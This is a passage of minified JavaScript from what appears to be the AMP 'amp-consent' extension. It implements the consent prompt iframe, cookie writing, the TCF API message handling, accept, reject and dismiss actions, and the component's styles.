e=function(){n.$W&&(U(n.$W,!0),n.WW||(n.C$=n.Of.activeElement,n.G$(),n.resume(),n.$W.focus()))};ln(this.$W)?function(t){if(w(ln(t)),t.createdCallback)return Promise.resolve(t);if(!t.__AMP_UPG_PRM){var n=new r;t.__AMP_UPG_PRM=n.promise,t.__AMP_UPG_RES=n.resolve}var i=t.__AMP_UPG_PRM;return w(i),i}(this.$W).then((function(){return n.$W.build()})).then((function(){return e()})):e()}this.Xi=!0}else U(this.$W,!0)},n.hide=function(){var t=this;this.$W&&(this.pause(),this.sV.mutateElement((function(){if(t.BW&&t.$$(),!t.WW){var n=t.zt.classList;n.remove("amp-active"),n.add("amp-hidden")}t.J$(),t.K$(),t.Y$(),t.Z$(),t.sV.getViewport().removeFromFixedLayer(t.zt),U(t.$W,!1),t.Xi=!1,t.C$?(t.C$.focus(),t.C$=null):t.t.document.body.children.length>0&&t.t.document.body.children[0].focus()})))},n.pause=function(){this.$W&&ut(this.sV.element).schedulePause(this.sV.element,this.$W)},n.resume=function(){this.$W&&(ut(this.sV.element).scheduleLayout(this.sV.element,this.$W),ut(this.sV.element).scheduleResume(this.sV.element,this.$W))},n.Q$=function(t){if(this._$="".concat(30,"vh"),this.N$=!0,this.D$=!1,t.initialHeight)if("string"==typeof t.initialHeight&&t.initialHeight.indexOf("vh")>=0){var n=parseInt(t.initialHeight,10);this._$=n>=80?"".concat(80,"vh"):this._$,n>=10&&n<=80?(this._$="".concat(n,"vh"),this.D$=n>60,this.JW=this.D$||this.JW):W().error(mn,"Inavlid initial height: ".concat(t.initialHeight,".")+"Minimum: ".concat(10,"vh. Maximum: ").concat(80,"vh."))}else W().error(mn,"Inavlid initial height: ".concat(t.initialHeight,".")+'Must be a string in "vh" units.');!1!==t.border||this.D$||(this.N$=!1),this.P$.resolve()},n.X$=function(){this.$W&&this.Xi&&!this.zg&&(this.Z$(),this.lY("requestFullOverlay"),this.zt.classList.add(Cn),this.pY(),this.zg=!0)},n.lY=function(t){this.Ce.sendMessage(t,{},!0)},n.F$=function(t){var n=this.zt.ownerDocument.createElement("iframe"),i=this.vY(t);return n.setAttribute("title",this.zt.title||"Consent Banner"),n.setAttribute("sandbox",i),n.setAttribute("allow",yn.join("; ")),n.classList.add("i-amphtml-consent-ui-fill"),n},n.vY=function(t){var n=["allow-scripts","allow-popups"];this.mY(t)&&n.push("allow-same-origin");var i=this.dY();return Array.prototype.push.apply(n,i),n.join(" ")},n.mY=function(t){var n=Q(this.zt,"url"),i=n.parse(t),e=n.parse(this.Si.getUrl());return i.origin!=e.origin},n.dY=function(){return(this.nk.sandbox||"").split(" ").filter(Boolean).filter((function(t){var n=-1!==bn.indexOf(t);return n||W().error(mn,'The sandbox attribute "'.concat(t,'" is not allowed')),n}))},n.V$=function(){var t=this.zt.ownerDocument.createElement("placeholder");U(t,!1),t.classList.add("i-amphtml-consent-ui-placeholder");var n,i,e=(i=(n=t).ownerDocument||n,sn&&sn.ownerDocument===i||(sn=i.createElement("div")),pn)(vn);return t.appendChild(e),t},n.gY=function(){var t=this;return Kt(this.Si).then((function(n){return n.getLastConsentInstanceInfo().then((function(n){return{"clientConfig":t.U$,"consentState":$t(n.consentState),"consentStateValue":$t(n.consentState),"tcfPolicyVersion":n.tcfPolicyVersion,"consentMetadata":n.consentMetadata,"consentString":n.consentString,"promptTrigger":t.M$?"action":"load","isDirty":!!n.isDirty,"purposeConsents":n.purposeConsents}}))}))},n.q$=function(){var t=this;this.P$=new r;var n,i=this.zt.classList;n=this.zt,C("placeholder"),n.querySelector("placeholder")||N(this.zt,this.Vg),i.add(jn),U(this.$W,!1),this.OS=!1;var e=this.gY().then((function(n){return rn(t.zt,t.nk.promptUISrc,{"CONSENT_INFO":function(t){return JSON.stringify(n[t])}}).then((function(i){t.$W.src=i,t.$W.setAttribute("name",JSON.stringify(n)),t.t.addEventListener("message",t.L$),N(t.zt,t.$W)}))}));return Promise.all([e,this.P$.promise,this.sV.mutateElement((function(){U(t.Vg,!0)}))])},n.W$=function(){var t=this,n=this.zt.classList;n.add(Sn),U(this.Vg,!1),U(this.$W,!0),this.D$&&(n.add(On),R(this.$W)),this.Z$(),this.sV.mutateElement((function(){n.remove(jn),t.sV.mutateElement((function(){n.add(xn),t.zW=!0,t.bY()}))}))},n.$$=function(){var t=this,n=this.zt.classList;n.remove(Sn),n.remove(On),n.remove(Pn),this.t.removeEventListener("message",this.L$),n.remove(Cn),this.zg?this.lY("cancelFullOverlay"):this.D$&&this.Qs.leaveLightboxMode(),this.zg=!1,n.remove(xn),this.zW=!1,this.$W.removeAttribute("name"),U(this.Vg,!1),this.OS=!0,this.t.setTimeout((function(){t.OS&&_(t.$W)}),1e3)},n.B$=function(){var t=this;if(!this.ZW&&!this.D$){var n=this.Of.createElement("div"),i=this.Of.createElement("button"),e=this.Of.createElement("div");n.setAttribute("role","alertdialog"),e.textContent=this.KW,i.textContent=this.YW,i.onclick=function(){R(t.$W)},n.appendChild(e),n.appendChild(i),n.classList.add("i-amphtml-consent-alertdialog"),this.sV.element.appendChild(n),R(i),this.ZW=!0,this.I$=n}},n.K$=function(){this.I$&&(_(this.I$),delete this.I$)},n.Z$=function(){A(this.zt,{transform:"",transition:""})},n.bY=function(){var t=this.zt.classList;this.$W&&A(this.$W,{height:this._$}),function(t,n){var i=t.style;for(var e in n)i.setProperty(x(j(i,e)),String(n[e]),"important")}(this.zt,{"--i-amphtml-modal-height":"".concat(this._$)}),t.add("i-amphtml-consent-ui-iframe-transform"),(this.N$||this.D$)&&t.add(Pn),this.D$&&this.Qs.enterLightboxMode()},n.G$=function(){if(this.JW){if(!this.XW){var t=this.t.document.createElement("div");t.classList.add("i-amphtml-consent-ui-mask"),this.zt.ownerDocument.body.appendChild(t),this.XW=t}U(this.XW,!0),this.pY()}},n.J$=function(){this.JW&&(this.XW&&U(this.XW,!1),this.Y$())},n.pY=function(){this.QW&&(this.Qs.enterOverlayMode(),this.QW=!1)},n.Y$=function(){this.QW||(this.Qs.leaveOverlayMode(),this.QW=!0)},n.H$=function(t){var n=this;if(this.$W.contentWindow===t.source){var i=lt(t);if(i&&"consent-ui"==i.type){var e=i.action,r=i.type;if("ready"===e&&this.Q$(i),"enter-fullscreen"===e){if(!this.zW||this.D$||this.Of.activeElement!==this.$W&&!this.M$)return W().warn(mn,gn),void this.yY(r,e,!0);this.yY(r,e),this.sV.mutateElement((function(){n.X$()}))}}}},n.yY=function(t,n){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.wY(kn,t,n,i?wn:In,i?gn:dn)},n.wY=function(t,n,i,e,r){var o=this.$W.contentWindow;o&&o.postMessage({type:t,requestType:n,requestAction:i,state:e,info:r},"*")},t}(),Un=null,En="*",_n=/^[a-zA-Z0-9\-_.]+$/,Nn="amp-analytics/linker";function Rn(t,n){var i,e,r=n||0;return function(t){Un||(Un=function(){for(var t=new Array(256),n=0;n<256;n++){for(var i=n,e=0;e<8;e++)1&i?i=i>>>1^3988292384:i>>>=1;t[n]=i}return t}());for(var n,i=(n=t,"undefined"!=typeof TextEncoder?(new TextEncoder).encode(n):dt(unescape(encodeURIComponent(n)))),e=-1>>>0,r=0;r<i.length;r++){var o=255&(e^i[r]);e=e>>>8^Un[o]}return(-1^e)>>>0}([(i=(new Date).getTimezoneOffset(),e=Et.getUserLanguage(window),[Et.getUserAgent(window),i,e].join(En)),Math.floor(Date.now()/6e4)-r,t].join(En)).toString(36)}function Dn(t){return function(t){if("undefined"!=typeof TextDecoder)return new TextDecoder("utf-8").decode(t);var n=gt(new Uint8Array(t.buffer||t));return decodeURIComponent(escape(n))}(function(t){return dt(atob(t.replace(/[-_.]/g,(function(t){return wt[t]}))))}(String(t)))}var Mn=function(){function t(t){this.t=t,this.IY={}}var n=t.prototype;return n.get=function(t,n){return t&&n?(b(this.IY,t)||(this.IY[t]=this.kY(t)),this.IY[t]&&this.IY[t][n]?this.IY[t][n]:null):(W().error("amp-consent/linker-reader","LINKER_PARAM requires two params, name and id"),null)},n.kY=function(t){var n=T(this.t.location.search);return b(n,t)?function(t){var n=function(t){var n=t.split(En),i=n.length%2==0;if(n.length<4||!i)return W().error(Nn,"Invalid linker_param value ".concat(t)),null;var e=Number(n.shift());return 1!==e?(W().error(Nn,"Invalid version number ".concat(e)),null):{checksum:n.shift(),serializedIds:n.join(En)}}(t);if(!n)return null;var i=n.checksum,e=n.serializedIds;return function(t,n){for(var i=0;i<=1;i++)if(Rn(t,i)==n)return!0;return!1}(e,i)?function(t){for(var n={},i=t.split(En),e=0;e<i.length;e+=2){var r=i[e];if(_n.test(r)){var o=Dn(i[e+1]);n[r]=o}else W().error(Nn,"Invalid linker key ".concat(r,", value ignored"))}return n}(e):(W().error(Nn,"LINKER_PARAM value checksum not valid"),null)}(n[t]):null},t}(),Tn="amp-consent/cookie-writer",Ln={"referrerDomains":!0,"enabled":!0,"cookiePath":!0,"cookieMaxAge":!0,"cookieSecure":!0,"cookieDomain":!0},Hn={"LINKER_PARAM":!0},Fn=function(){function t(t,n,i){this.t=t,this.Yl=n,this.CY=null,this.nk=i,this.SY=new Mn(t)}var n=t.prototype;return n.write=function(){return this.CY||(this.CY=this.us()),this.CY},n.us=function(){if(!this.OY(this.t,this.Yl))return e();if(!b(this.nk,"cookies"))return e();if(!d(this.nk.cookies))return W().error(Tn,"cookies config must be an object"),e();var t=this.nk.cookies;if(!1===t.enabled)return e();for(var n=this.xY(t),i=Object.keys(t),r=[],o=0;o<i.length;o++){var s=i[o],u=t[s];this.jY(s,u)&&r.push(this.PY(s,u.value,n))}return Promise.all(r)},n.xY=function(t){if(!b(t,"cookieMaxAge"))return Lt;var n=Number(t.cookieMaxAge);return n||0===n?(n<=0&&W().warn(Tn,"cookieMaxAge %s less than or equal to 0, cookie will immediately expire",t.cookieMaxAge),1e3*n):(W().error(Tn,"invalid cookieMaxAge %s, falling back to default value (1 year)",t.cookieMaxAge),Lt)},n.jY=function(t,n){return!(Ln[t]||(d(n)?!b(n,"value")&&(W().error(Tn,"value is required in the cookieValue object"),1):(W().error(Tn,"cookieValue must be configured in an object"),1)))},n.PY=function(t,n,i){var e=this;return at(this.Yl).expandStringAsync(n,{"LINKER_PARAM":function(t,n){return e.SY.get(t,n)}},Hn).then((function(n){if(n){var r=Date.now()+i;!function(t,n,i,e){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};Tt(t,r,n);var o=void 0;r.domain?o=r.domain:r.highestAvailableDomain&&(o=Dt(t)),Mt(t,n,i,e,o,r.sameSite,r.secure)}(e.t,t,n,r,{highestAvailableDomain:!0})}})).catch((function(t){W().error(Tn,"Error expanding cookie string",t)}))},n.OY=function(){return!((i=this.Yl).classList.contains("i-amphtml-fie")||function(t,n){return t.closest?t.closest(".i-amphtml-fie"):function(t,n,i){var e;for(e=t;e&&void 0!==e;e=e.parentElement)if(n(e))return e;return null}(t,(function(t){return function(t,n){var i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;return!!i&&i.call(t,".i-amphtml-fie")}(t)}))}(i)||At(this.t.location)||"inabox"==(t=this.t,n=t||self,n.__AMP_MODE?n.__AMP_MODE:n.__AMP_MODE=function(t){return{localDev:!1,development:V(t,L(t)),esm:!1,test:!1,rtvVersion:F(t),ssrReady:!1}}(n)).runtime);var t,n,i},t}(),Vn="amp-consent",qn="loaded",Gn=function(){function t(t){var n=this;this.AY=t,this.UY=g(),this.EY=null,this._Y=0,t.setOnPolicyChange((function(){n.NY()}))}var n=t.prototype;return n.handleTcfCommand=function(t,n){if(this.RY(t.__tcfapiCall)){var i=t.__tcfapiCall;switch(i.command){case"ping":this.DY(i,n);break;case"getTCData":this.MY(i,n);break;case"addEventListener":this.TY(i,n);break;case Ht:this.LY(i,n);break;default:return}}},n.TY=function(t,n){this.UY[this._Y]||(this.UY[this._Y]={payload:t,win:n},this._Y++)},n.LY=function(t,n){var i=t.callId,e=t.parameter,r=!!this.UY[e];r&&delete this.UY[e],this.HY(n,void 0,i,r)},n.NY=function(){var t=this;Object.keys(this.UY).length&&this.FY().then((function(n){var i=n[2];if(i&&i!==t.EY){t.EY=i;for(var e=Object.keys(t.UY),r=0;r<e.length;r++){var o=Number(e[r]);if(b(t.UY,o)){var s=t.UY[o],u=s.payload,a=s.win,c=u.callId,h=t.VY(n[0],n[1],i,o,n[3]);t.HY(a,h,c,!0)}}}}))},n.FY=function(){var t=this.AY.getConsentStringInfo("default"),n=this.AY.getConsentMetadataInfo("default"),i=this.AY.getMergedSharedData("default"),e=this.AY.getTcfPolicyVersion("default");return Promise.all([n,i,t,e])},n.MY=function(t,n){var i=this;this.FY().then((function(e){var r=i.VY(e[0],e[1],e[2],void 0,e[3]),o=t.callId;i.HY(n,r,o,!0)}))},n.VY=function(t,n,i,e,r){var o=t?t.purposeOne:void 0,s=t?t.gdprApplies:void 0,u=t?t.additionalConsent:void 0,a=vt(vt({},n),{},{additionalConsent:u});return{tcfPolicyVersion:"number"==typeof r?r:2,gdprApplies:s,tcString:i,listenerId:e,cmpStatus:qn,eventStatus:"tcloaded",purposeOneTreatment:o,additionalData:a}},n.DY=function(t,n){var i=this,e=this.AY.getConsentMetadataInfo("default"),r=this.AY.getTcfPolicyVersion("default");Promise.all([e,r]).then((function(e){var r=i.qY(e[0],e[1]),o=t.callId;i.HY(n,r,o)}))},n.qY=function(t,n){return{gdprApplies:t?t.gdprApplies:void 0,cmpLoaded:!0,cmpStatus:qn,tcfPolicyVersion:"number"==typeof n?n:2}},n.HY=function(t,n,i,e){if(t){var r={returnValue:n,callId:i,success:e};t.postMessage({__tcfapiReturn:r},"*")}},n.RY=function(t){if(!d(t))return W().error(Vn,'"tcfapiCall" is not an object: '.concat(t)),!1;var n,i=t.command,e=t.parameter,r=t.version;return"getTCData"!==(n=i)&&"ping"!==n&&"addEventListener"!==n&&"removeEventListener"!==n?(W().error(Vn,'Unsupported command found in "tcfapiCall": '.concat(i)),!1):e&&i!=Ht?(W().error(Vn,'Unsupported parameter found in "tcfapiCall": '.concat(e)),!1):2==r||(W().error(Vn,'Found incorrect version in "tcfapiCall": '.concat(r)),!1)},n.getMinimalPingReturnForTesting=function(t,n){return this.qY(t,n)},n.getMinimalTcDataForTesting=function(t,n,i,e,r){return this.VY(t,n,i,e,r)},t}(),Bn=function(t){return"accept"===t||"reject"===t||"dismiss"===t},Wn="consentStateManager",zn="consentPolicyManager",$n="amp-consent",Jn="accept",Kn="reject",Yn="dismiss",Zn=function(t){!function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),n&&o(t,n)}(h,t);var n,i,u=(n=h,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=s(n);if(i){var r=s(this).constructor;t=Reflect.construct(e,arguments,r)}else t=e.apply(this,arguments);return a(this,t)});function h(t){var n;return(n=u.call(this,t)).GY=null,n.BY=null,n.WY=null,n.zY=null,n.$Y=null,n.i_=null,n.JY=null,n.KY=null,n.YY=null,n.ZY=!1,n.QY=!1,n.XY=!1,n.Zs=n.getVsync(),n.tZ=null,n.nZ=null,n.wW=null,n.iZ=null,n}var f=h.prototype;return f.getConsentPolicy=function(){return null},f.buildCallback=function(){var t=this;K(this.element.getAttribute("id"),"amp-consent should have an id");var n=new en(this.element);return n.getConsentConfigPromise().then((function(i){t.wW=n.getMatchedGeoGroup(),t.Jr(i)}))},f.pauseCallback=function(){this.$Y&&this.$Y.pause()},f.resumeCallback=function(){this.$Y&&this.$Y.resume()},f.Jr=function(t){var n=this;this.i_=t,this.nZ=this.i_.consentInstanceId,this.i_.postPromptUI&&(this.KY=new An(this,{},this.i_.postPromptUI));var i=this.i_.policy||{};this.JY=function(t,n){var i={};i[n]=void 0;var e={"waitFor":i},r=[4,1,2,3],o={"waitFor":i,"unblockOn":r},s={"waitFor":i,"timeout":{"seconds":0,"fallbackAction":"reject"},"unblockOn":r};return t._till_responded=o,t._till_accepted=e,t._auto_reject=s,t&&t.default||(t.default=e),t}(i,this.nZ);for(var r=function(t,n){for(var i=[],e=t.firstElementChild;e;e=e.nextElementSibling)void 0,s=void 0,u=void 0,"string"==typeof(o=r=e)?s=o:1==(null==(u=o)?void 0:u.nodeType)&&(s=o.tagName),!(s&&s.toLowerCase().startsWith("i-")||r.nodeType===Node.ELEMENT_NODE&&(r.hasAttribute("placeholder")||r.hasAttribute("fallback")||r.hasAttribute("overflow")))&&i.push(e);var r,o,s,u;return i}(this.element),o=0;o<r.length;o++){var s=r[o];U(s,!1),ut(this.element).setOwner(s,this.element)}var u=X(this.getAmpDoc(),zn).then((function(t){n.BY=t,n.BY.setLegacyConsentInstanceId(n.nZ);for(var i=Object.keys(n.JY),e=0;e<i.length;e++)n.BY.registerConsentPolicyInstance(i[e],n.JY[i[e]])})),a=X(this.getAmpDoc(),Wn).then((function(t){t.registerConsentInstance(n.nZ,n.i_),n.GY=t})),c=X(this.getAmpDoc(),ht).then((function(t){n.zY=t})),h=this.i_.cookies?new Fn(this.win,this.element,this.i_).write():e();Promise.all([a,c,u,h]).then((function(){n.us()}))},f.eZ=function(){var t=this;this.registerAction("accept",(function(n){t.rZ(Jn,n)})),this.registerAction("reject",(function(n){t.rZ(Kn,n)})),this.registerAction("dismiss",(function(){t.rZ(Yn)})),this.registerAction("setPurpose",(function(n){t.oZ(n)})),this.registerAction("prompt",(function(n){return t.sZ(n)})),this.uZ()},f.rZ=function(t,n){var i=this;this.aZ()&&this.cZ(t,n).then((function(){i.hZ(t)}))},f.uZ=function(){var t=this;this.win.addEventListener("message",(function(n){if(t.ZY){var i,e,r,o=lt(n);if(o&&"consent-response"==o.type)if(o.action){void 0!==o.info&&("string"!=typeof o.info&&(W().error($n,"consent-response info only supports string, %s, treated as undefined",o.info),o.info=void 0),o.action===Yn&&(o.info&&t.user().error($n,"Consent string value %s not applicable on user dismiss, stored value will be kept and used",o.info),o.info=void 0),i=o.info,e=t.fZ(o.tcfPolicyVersion),r=t.lZ(o.consentMetadata));for(var s=t.element.querySelectorAll("iframe"),u=0;u<s.length;u++)if(s[u].contentWindow===n.source){var a=o.action,c=o.purposeConsents;if(!Bn(a)||!t.aZ())continue;c&&Object.keys(c).length&&a!==Yn&&(t.pZ(c),t.GY.updateConsentInstancePurposes(c)),t.hZ(a,i,r,e)}}else W().error($n,"consent-response message missing required info")}}))},f.vZ=function(t){this.zY||$().error($n,"notification ui manager not found"),this.XY||this.$Y&&(this.XY=!0,this.zY.registerUI(this.mZ.bind(this,t)))},f.mZ=function(t){var n=this;this.ZY&&$().error($n,"Attempt to show an already displayed prompt UI"),this.Zs.mutate((function(){n.$Y.show(t),n.ZY=!0}));var i=new r;return this.YY=i.resolve,i.promise},f.x$=function(){this.ZY||$().error($n,"%s no consent ui to hide"),this.$Y.hide(),this.ZY=!1,this.YY&&(this.YY(),this.YY=null),this.XY=!1},f.aZ=function(){return this.GY?this.ZY:($().error($n,"No consent state manager"),!1)},f.hZ=function(t,n,i,r){var o=this;(Bn(t)&&this.i_.clearDirtyBitOnResponse_dontUseThisItMightBeRemoved?this.GY.setDirtyBit(!1):e()).then((function(){o.dZ(t,n,i,r)}))},f.dZ=function(t,n,i,e){this.QY=!0,t==Jn?this.GY.updateConsentInstanceState(1,n,i,e):t==Kn?this.GY.updateConsentInstanceState(2,n,i,e):t==Yn&&this.GY.updateConsentInstanceState(3),this.x$()},f.cZ=function(t,n){var i,r=this;return"boolean"!=typeof(null==n||null===(i=n.args)||void 0===i?void 0:i.purposeConsentDefault)?e():t===Yn?($.warn($n,"Dismiss cannot have a `purposeConsentDefault` parameter."),e()):this.gZ().then((function(t){if(t&&t.length){var i={},e=n.args.purposeConsentDefault;t.forEach((function(t){i[t]=e})),r.GY.updateConsentInstancePurposes(i,!0)}}))},f.sZ=function(t){var n=this,i=t.args;(!0===(null==i?void 0:i.expireCache)?this.GY.setDirtyBit():e()).then((function(){n.vZ(!0)}))},f.oZ=function(t){if(t&&t.args&&Object.keys(t.args).length){var n=t.args;this.aZ()&&(this.pZ(n),this.GY.updateConsentInstancePurposes(n))}else $().error($n,"Must have arugments for `setPurpose`.")},f.us=function(){var t=this;this.bZ(),this.yZ(),this.wZ(),this.IZ().then((function(n){return t.kZ(n)})).then((function(n){n&&t.CZ(),t.BY.enableTimeout()})).catch((function(t){})),this.eZ()},f.IZ=function(){var t=this;return this.GY.getConsentInstanceInfo().then((function(n){if(zt(n))return Promise.resolve(!0);var i=t.i_.consentRequired;return"boolean"==typeof i?Promise.resolve(i):t.SZ().then((function(t){return!!t&&(void 0!==t.consentRequired?!!t.consentRequired:!!t.promptIfUnknown)}))}))},f.bZ=function(){var t=this.SZ().then((function(t){return t&&void 0!==t.sharedData?t.sharedData:null}));this.GY.setConsentInstanceSharedData(t)},f.yZ=function(){var t=this;this.SZ().then((function(n){n&&((n.expireCache||n.forcePromptOnNext)&&t.GY.setDirtyBit(),n.consentRequired&&!t.QY&&t.OZ(n.consentStateValue,n.consentString||void 0,n.consentMetadata,n.purposeConsents,n.tcfPolicyVersion))}))},f.OZ=function(t,n,i,e,r){var o,s="accepted"===(o=t)?1:"rejected"===o?2:"unknown"===o?5:null;null!==s&&(e&&d(e)&&Object.keys(e).length&&(this.pZ(e),this.GY.updateConsentInstancePurposes(e)),this.GY.updateConsentInstanceState(s,n,this.lZ(i),r))},f.SZ=function(){var t=this;if(this.tZ)return this.tZ;var n=this.i_.checkConsentHref;if(n){var i=this.GY.getLastConsentInstanceInfo();this.tZ=i.then((function(i){var e={credentials:"include",method:"POST",body:{"consentInstanceId":t.nZ,"consentStateValue":$t(i.consentState),"consentMetadata":i.consentMetadata,"consentString":i.consentString,"tcfPolicyVersion":i.tcfPolicyVersion,"isDirty":!!i.isDirty,"matchedGeoGroup":t.wW,"purposeConsents":i.purposeConsents,"clientConfig":t.i_.clientConfig}};Pt(n,t.element);var r,o,s=t.getAmpDoc(),u=Ut(s.getUrl()),a=(r=n,o=Ot(o=u),"function"==typeof URL?new URL(r,o.href).toString():function(t,n){n=Ot(n);var i=xt(t=t.replace(/\\/g,"/"));return t.toLowerCase().startsWith(i.protocol)?i.href:t.startsWith("//")?n.protocol+t:t.startsWith("/")?n.origin+t:n.origin+n.pathname.replace(/\/[^/]*$/,"/")+t}(r,o)),c=ct(t.win);return s.whenFirstVisible().then((function(){return rn(t.element,a).then((function(n){return c.fetchJson(n,e).then((function(n){return c.xssiJson(n,t.i_.xssiPrefix).catch((function(t){W().error($n,"Could not parse the `checkConsentHref` response.",t)}))}))}))}))}))}else this.tZ=Promise.resolve(null);return this.tZ},f.xZ=function(t){var n=this;return this.gZ().then((function(i){if(null==i||!i.length)return n.GY.hasAllPurposeConsents(),!0;var e=t.purposeConsents;if(!e||Object.keys(e).length<i.length)return!1;for(var r=0;r<i.length;r++)if(!b(e,i[r]))return!1;return n.GY.hasAllPurposeConsents(),!0}))},f.gZ=function(){if(this.iZ)return this.iZ;var t=this.i_.purposeConsentRequired;return c(t)?this.iZ=Promise.resolve(t):this.iZ=this.SZ().then((function(t){return t&&c(t.purposeConsentRequired)?t.purposeConsentRequired:null})),this.iZ},f.jZ=function(){var t=this;return this.GY.getConsentInstanceInfo().then((function(n){return zt(n)?t.xZ(n):Promise.resolve(!1)}))},f.kZ=function(t){var n=this;return this.$Y=new An(this,J(this.i_)),this.jZ().then((function(i){return!!i||(t?(n.vZ(!1),!0):(n.GY.updateConsentInstanceState(4),!1))}))},f.CZ=function(){var t=this;this.KY&&(this.zY.onQueueEmpty((function(){t.Zs.mutate((function(){t.KY.show(!1)}))})),this.zY.onQueueNotEmpty((function(){t.Zs.mutate((function(){t.KY.hide()}))})))},f.getConsentStateManagerForTesting=function(){return this.GY},f.getConsentRequiredPromiseForTesting=function(){return this.IZ()},f.getIsPromptUiOnForTesting=function(){return this.ZY},f.pZ=function(t){Object.keys(t).forEach((function(n){t[n]}))},f.fZ=function(t){if("number"==typeof t){if(!(isNaN(t)||!isFinite(t)||t.toString().split(".").length>1))return t;W().error($n,"CMP tcfPolicyVersion must be a valid number (integer).")}},f.lZ=function(t){if(t){if(d(t))return function(t){var n,i=t.consentStringType,e=t.additionalConsent,r=t.gdprApplies,o=t.purposeOne,s=t.gppSectionId,u=[];i&&1!==(n=i)&&2!==n&&3!==n&&4!==n&&(delete t.consentStringType,u.push("consentStringType")),e&&"string"!=typeof e&&(delete t.additionalConsent,u.push("additionalConsent")),r&&"boolean"!=typeof r&&(delete t.gdprApplies,u.push("gdprApplies")),o&&"boolean"!=typeof o&&(delete t.purposeOne,u.push("purposeOne")),s&&"string"!=typeof s&&(delete t.gppSectionId,u.push("gppSectionId"));for(var a=0;a<u.length;a++)W().error("amp-consent",'Consent metadata value "%s" is invalid.',u[a])}(t),Bt(t.consentStringType,t.additionalConsent,t.gdprApplies,t.purposeOne,t.gppSectionId);W().error($n,"CMP metadata is not an object.")}},f.wZ=function(){var t=this;if(this.i_.exposesTcfApi&&!this.win.frames.__tcfapiLocator){this.WY=new Gn(this.BY),this.win.addEventListener("message",(function(n){return t.PZ(n)}));var n=this.element.ownerDocument.createElement("iframe");n.setAttribute("name","__tcfapiLocator"),n.setAttribute("aria-hidden","true"),U(n,!1),this.element.appendChild(n)}},f.PZ=function(t){var n=lt(t);n&&n.__tcfapiCall&&this.WY.handleTcfCommand(n,t.source)},h}(t.BaseElement);t.registerElement("amp-consent",Zn,"amp-consent{position:fixed!important;bottom:0;left:0;overflow:hidden!important;background:hsla(0,0%,100%,.7);width:100%;z-index:2147483645}amp-consent[i-amphtml-notbuilt]>*{display:none!important}amp-consent>*{max-height:100vh!important}amp-consent.amp-active{visibility:visible}amp-consent.amp-hidden{visibility:hidden}@keyframes amp-consent-ui-placeholder-spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.i-amphtml-consent-ui-placeholder{width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.i-amphtml-consent-ui-placeholder>svg{width:30px;height:30px;fill:none;stroke-width:1.5px;transform-origin:50% 50%;animation:amp-consent-ui-placeholder-spin 1000ms linear infinite}.i-amphtml-consent-alertdialog{overflow:hidden;position:absolute;height:1px;width:1px;top:auto;left:auto}.i-amphtml-consent-ui-fill{position:absolute;top:0;left:0;width:100%}iframe.i-amphtml-consent-ui-fill{border:none}amp-consent.i-amphtml-consent-ui-iframe-active{width:100%!important;height:100%!important;padding:0px!important;margin:0px!important;overflow:auto!important;transform:translate3d(0px,100vh,0px)!important}amp-consent.i-amphtml-consent-ui-iframe-active.i-amphtml-consent-ui-modal{box-sizing:border-box;top:0;right:0;animation:i-amphtml-modal-appear 0.5s;animation-fill-mode:forwards;height:var(--i-amphtml-modal-height)!important;width:90vw!important;margin:auto!important;max-width:760px}amp-consent.i-amphtml-consent-ui-border-enabled{border-top-left-radius:8px!important;border-top-right-radius:8px!important;box-shadow:0 0 5px 0 rgba(0,0,0,.2)!important}amp-consent.i-amphtml-consent-ui-modal.i-amphtml-consent-ui-border-enabled{border-radius:8px!important;box-shadow:0 0 5px 0 rgba(0,0,0,.2)!important}amp-consent.i-amphtml-consent-ui-iframe-active.i-amphtml-consent-ui-iframe-transform{transform:translate3d(0px,calc(100% - var(--i-amphtml-modal-height)),0px)!important}amp-consent.i-amphtml-consent-ui-iframe-active.i-amphtml-consent-ui-in{transition:transform 0.5s ease-out!important}amp-consent.i-amphtml-consent-ui-iframe-active.i-amphtml-consent-ui-in.i-amphtml-consent-ui-iframe-fullscreen{top:0px!important;transform:translateZ(0px)!important;border-top-left-radius:0px!important;border-top-right-radius:0px!important}amp-consent.i-amphtml-consent-ui-in.i-amphtml-consent-ui-iframe-fullscreen>.i-amphtml-consent-ui-fill{height:100%!important}@keyframes i-amphtml-consent-ui-mask{0%{opacity:0.0}to{opacity:0.2}}@keyframes i-amphtml-modal-appear{0%{transform:translateY(100vh);opacity:0}to{transform:translate(0);opacity:1}}.i-amphtml-consent-ui-mask{position:fixed!important;top:0!important;left:0!important;width:100vw!important;height:100vh!important;opacity:0.2;animation:i-amphtml-consent-ui-mask 0.25s ease-in;background-image:none!important;background-color:#000;z-index:2147483644}\n/*# sourceURL=/extensions/amp-consent/0.1/amp-consent.css*/"),t.registerServiceForDoc(ht,ft),t.registerServiceForDoc(Wn,Yt),t.registerServiceForDoc(zn,hn)}();
/*! https://mths.be/cssescape v1.5.1 by @mathias | MIT license */}});
//# sourceMappingURL=amp-consent-0.1.js.map